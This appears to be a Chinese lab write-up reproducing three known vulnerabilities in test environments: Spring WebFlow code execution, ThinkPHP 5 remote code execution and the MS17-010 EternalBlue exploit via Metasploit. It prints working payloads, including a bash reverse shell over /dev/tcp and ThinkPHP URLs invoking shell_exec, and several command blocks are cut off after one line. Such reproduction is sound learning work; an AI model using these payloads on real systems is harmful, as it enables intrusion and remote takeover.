代码执行及永恒之蓝漏洞复现

Abstract: 复现代码执行漏洞,并用 metasploit 对 ms17_010 漏洞利用。

Table of Contents

代码执行漏洞

实验环境:

- vulhub

- Spring WebFlow

部署环境

安装 docker 和 docker-compose

1 | # 安装 docker |

docker 安装后只能启动 client,无法启动 server。解决方法如下:

1 | wget https://get.docker.com/gpg |

下载环境

1 | git clone https://github.com/vulhub/vulhub.git |

启动,进入 vulhub 目录,比如本例中 vulhub/spring/CVE-2017-4927。

1 | # 环境启动后,访问 http://your-ip:8080 |





漏洞复现





首先访问登录页面,用左边给的账号和密码登录系统。

1 | _(new java.lang.ProcessBuilder("bash","-c","bash -i >& /dev/tcp/10.0.0.1/21 0>&1")).start()=vulhub |

1 | _(new+java.lang.ProcessBuilder("bash","-c","bash+-i +>%26+/dev/tcp/192.168.100.52/21+0>%261")).start()=vulhub |

成功执行。

thinkphp 远程代码执行漏洞

1 | cd vulhub/thinkphp/5-rce |

环境启动后,访问 http://your-ip:8080 即可看到ThinkPHP默认启动页面。





直接访问

1 | http://192.168.100.52:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1 |

1 | http://192.168.100.52:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]=id |



实验环境

攻击机:

- Kali Linux

- IP 地址:192.168.100.63

- 工具:

- Metasploit

- nmap

靶机:

- Windows 7 sp1 x64

- IP 地址:192.168.100.119



扫描检测

先用 namp 对靶机进行端口扫描。

1 | namp -sS -O 192.168.100.119 |

结果如下图1所示:



启动 Metasploit

1 | msfconsole #启动软件 |

1 | # 切换目录 |





漏洞利用

1 | # 切换目录 |

1 | msf exploit(windows/smb/ms17_010_eternalblue) > exploit |